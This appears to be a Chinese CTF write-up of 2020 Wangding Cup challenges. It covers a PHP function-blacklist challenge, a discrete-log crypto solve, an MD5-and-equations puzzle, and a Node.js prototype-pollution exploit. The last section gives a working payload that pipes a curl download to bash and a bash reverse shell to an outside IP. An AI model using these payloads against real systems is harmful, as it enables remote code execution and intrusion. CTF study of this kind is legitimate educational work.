$disable_fun = array( "exec" , "shell_exec" , "system" , "passthru" , "proc_open" , "show_source" , "phpinfo" , "popen" , "dl" , "eval" , "proc_terminate" , "touch" , "escapeshellcmd" , "escapeshellarg" , "assert" , "substr_replace" , "call_user_func_array" , "call_user_func" , "array_filter" , "array_walk" , "array_map" , "registregister_shutdown_function" , "register_tick_function" , "filter_var" , "filter_var_array" , "uasort" , "uksort" , "array_reduce" , "array_walk" , "array_walk_recursive" , "pcntl_exec" , "fopen" , "fwrite" , "file_put_contents" );
function gettime ( $func , $p ) {
$result = call_user_func ( $func , $p );
$a = gettype ( $result );
if ( $a == "string" ) {
return $result ;
} else {return "" ;}
}
class Test {
var $p = "Y-m-d h:i:s a" ;
var $func = "date" ;
function __destruct () {
if ( $this -> func != "" ) {
echo gettime ( $this -> func , $this -> p );
}
}
}
$func = $_REQUEST [ "func" ];
$p = $_REQUEST [ "p" ];
if ( $func != null ) {
$func = strtolower ( $func );
if (! in_array ( $func , $disable_fun )) {
echo gettime ( $func , $p );
}else {
die( "Hacker..." );
}
}
?>利用反序列化

这题好像无法反弹shell
crypto
[网鼎杯 2020 青龙组]you_raise_me_up
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from Crypto.Util.number import *
import random
n = 2 ** 512
m = random.randint(2, n-1) | 1
c = pow(m, bytes_to_long(flag), n)
print 'm = ' + str(m)
print 'c = ' + str(c)
# m = 391190709124527428959489662565274039318305952172936859403855079581402770986890308469084735451207885386318986881041563704825943945069343345307381099559075
# c = 6665851394203214245856789450723658632520816791621796775909766895233000234023642878786025644953797995373211308485605397024123180085924117610802485972584499离散对数,求x 问题
这题直接使用python MATH中的log,你会发现log(x,y)是有长度限制的,这也是比赛过程中,最令我纠结的问题
赛后看学长的wp做的
- 求flag
使用Sage Math
简单的安装和使用实例:https://www.jianshu.com/p/ddf9376334cd
┌────────────────────────────────────────────────────────────────────┐
│ SageMath version 9.0, Release Date: 2020-01-01 │
│ Using Python 3.7.3. Type "help()" for help. │
└────────────────────────────────────────────────────────────────────┘
sage: m = 391190709124527428959489662565274039318305952172936859403855079581402770986890308469084735451207885386
....: 318986881041563704825943945069343345307381099559075
sage: c = 6665851394203214245856789450723658632520816791621796775909766895233000234023642878786025644953797995373
....: 211308485605397024123180085924117610802485972584499
sage: n = 2**512
sage: m = Mod(m, n)
sage: c = Mod(c, n)
sage: discrete_log(c, m)
56006392793405651552924479293096841126763872290794186417054288110043102953612574215902230811593957757- long_to_bytes
pip3 install pycryptodome
from Crypto.Util.number import *
flag = 56006392793405651552924479293096841126763872290794186417054288110043102953612574215902230811593957757
print(long_to_bytes(flag))[网鼎杯 2020 青龙组]boom
不推荐直接打开
0x01
cmd5查询
46e5efe6165a5afb361217446a2dbd01
en5oy
0x02
This time:Here are have some formulas 3x-y+z=185
2x+3y-z=321
x+y+z=173 input: x = 74
input: y = 68
input: z = 310x03
Last time: Kill it
x*x+x-7943722218936282=0
input x: 89127561
for i in range(10000000,100000000):
if(i*(i+1)==7943722218936282):
print(str(i))
0x04 周
web
[网鼎杯 2020 青龙组]notes
参考:
https://www.anquanke.com/post/id/204856#h2-2
http://www.luyixian.cn/news_show_381840.aspx
如果对原型链污染不了解,可以看看P神这篇文章
原型链污染:
https://www.leavesongs.com/PENETRATION/javascript-prototype-pollution-attack.html
- 源代码
var express = require('express');
var path = require('path');
const undefsafe = require('undefsafe');
const { exec } = require('child_process');
var app = express();
class Notes {
constructor() {
this.owner = "whoknows";
this.num = 0;
this.note_list = {};
}
write_note(author, raw_note) {
this.note_list[(this.num++).toString()] = {"author": author,"raw_note":raw_note};
}
get_note(id) {
var r = {}
undefsafe(r, id, undefsafe(this.note_list, id));
return r;
}
edit_note(id, author, raw) {
undefsafe(this.note_list, id + '.author', author);
undefsafe(this.note_list, id + '.raw_note', raw);
}
get_all_notes() {
return this.note_list;
}
remove_note(id) {
delete this.note_list[id];
}
}
var notes = new Notes();
notes.write_note("nobody", "this is nobody's first note");
app.set('views', path.join(__dirname, 'views'));
app.set('view engine', 'pug');
app.use(express.json());
app.use(express.urlencoded({ extended: false }));
app.use(express.static(path.join(__dirname, 'public')));
app.get('/', function(req, res, next) {
res.render('index', { title: 'Notebook' });
});
app.route('/add_note')
.get(function(req, res) {
res.render('mess', {message: 'please use POST to add a note'});
})
.post(function(req, res) {
let author = req.body.author;
let raw = req.body.raw;
if (author && raw) {
notes.write_note(author, raw);
res.render('mess', {message: "add note sucess"});
} else {
res.render('mess', {message: "did not add note"});
}
})
app.route('/edit_note')
.get(function(req, res) {
res.render('mess', {message: "please use POST to edit a note"});
})
.post(function(req, res) {
let id = req.body.id;
let author = req.body.author;
let enote = req.body.raw;
if (id && author && enote) {
notes.edit_note(id, author, enote);
res.render('mess', {message: "edit note sucess"});
} else {
res.render('mess', {message: "edit note failed"});
}
})
app.route('/delete_note')
.get(function(req, res) {
res.render('mess', {message: "please use POST to delete a note"});
})
.post(function(req, res) {
let id = req.body.id;
if (id) {
notes.remove_note(id);
res.render('mess', {message: "delete done"});
} else {
res.render('mess', {message: "delete failed"});
}
})
app.route('/notes')
.get(function(req, res) {
let q = req.query.q;
let a_note;
if (typeof(q) === "undefined") {
a_note = notes.get_all_notes();
} else {
a_note = notes.get_note(q);
}
res.render('note', {list: a_note});
})
app.route('/status') //注意点
.get(function(req, res) {
let commands = {
"script-1": "uptime",
"script-2": "free -m"
};
for (let index in commands) {
exec(commands[index], {shell:'/bin/bash'}, (err, stdout, stderr) => {
if (err) {
return;
}
console.log(`stdout: ${stdout}`);
});
}
res.send('OK');
res.end();
})
app.use(function(req, res, next) {
res.status(404).send('Sorry cant find that!');
});
app.use(function(err, req, res, next) {
console.error(err.stack);
res.status(500).send('Something broke!');
});
const port = 8080;
app.listen(port, () => console.log(`Example app listening at http://localhost:${port}`))
通过路由/edit_note 污染原型链,然后访问/status触发payload
id=__proto__.abc&author=curl%20http://174.1.147.117/shell.txt|bash&raw=a
//shell.txt
bash -i >& /dev/tcp/174.1.147.117/9999 0>&1